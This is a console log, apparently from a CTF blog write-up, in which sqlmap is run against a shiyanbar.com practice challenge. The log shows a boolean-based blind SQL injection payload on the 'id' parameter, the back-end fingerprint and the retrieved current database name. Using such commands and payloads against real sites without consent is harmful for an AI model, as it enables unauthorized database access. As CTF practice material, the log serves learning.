 C:\Windows\system32\cmd.exe
C:\Users\yxz\Desktop\sqlmap-master>python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" --current-db
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.11.86#dev}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 11:27:32 /2019-11-21/
[11:27:32] [INFO] resuming back-end DBMS 'mysql'
[11:27:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2112=2112 AND 'btem'='btem
---
[11:27:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.10.2, PHP 5.5.38
back-end DBMS: MySQL 5
[11:27:33] [INFO] fetching current database
[11:27:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieva
l
[11:27:33] [INFO] retrieved: web1
current database: 'web1'
[11:27:35] [INFO] fetched data logged to text files under 'C:\Users\yxz\AppData\Local\sqlmap\output\ctf5.shiyanbar.com'
https://blog.csdn.net/Eastmou